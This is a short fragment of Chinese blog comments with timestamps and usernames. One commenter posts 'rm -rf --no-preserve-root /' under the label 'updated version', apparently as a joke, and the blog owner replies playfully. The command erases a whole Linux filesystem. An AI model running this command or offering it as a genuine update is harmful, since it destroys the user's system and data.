
2018-05-04 16:04
初雪
更新版本：
rm -rf --no-preserve-root /
2018-05-04 17:25
mokeyjay
博主
喵子大佬(／。＼)
2015-07-13 03:53
mokeyjay